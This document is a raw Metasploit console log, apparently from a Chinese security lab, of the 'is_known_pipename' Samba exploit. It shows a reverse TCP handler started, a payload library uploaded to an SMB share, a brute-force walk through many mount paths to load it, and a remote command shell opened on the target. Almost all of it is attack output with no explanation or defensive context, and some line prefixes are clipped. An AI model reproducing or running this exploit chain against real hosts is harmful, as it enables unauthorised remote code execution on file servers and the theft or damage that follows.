 sf exploit(is_known_pipename) > run
*] Started reverse TCP handler on 192.168.1.103:4444
*] 192.168.1.102:445 - Using location \\192.168.1.102\share\ for the path
*] 192.168.1.102:445 - Payload is stored in //192.168.1.102/share/ as YUSKuEuu.so
*] 192.168.1.102:445 - Trying location /volume1/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /volume1/share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /volume1/SHARE/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /volume1/Share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /volume2/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /volume2/share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /volume2/SHARE/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /volume2/Share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /volume3/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /volume3/share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /volume3/SHARE/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /volume3/Share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /shared/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /shared/share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /shared/SHARE/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /shared/Share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /mnt/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /mnt/share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /mnt/SHARE/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /mnt/Share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /mnt/usb/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /mnt/usb/share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /mnt/usb/SHARE/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /mnt/usb/Share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /media/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /media/share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /media/SHARE/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /media/Share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /mnt/media/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /mnt/media/share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /mnt/media/SHARE/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /mnt/media/Share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /var/samba/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /var/samba/share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /var/samba/SHARE/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /var/samba/Share/YUSKuEuu.so...
*] 192.168.1.102:445 - Trying location /tmp/YUSKuEuu.so...
*] Command shell session 1 opened (192.168.1.103:4444 -> 192.168.1.102:62316) at 2017-05-25
零组攻防实验室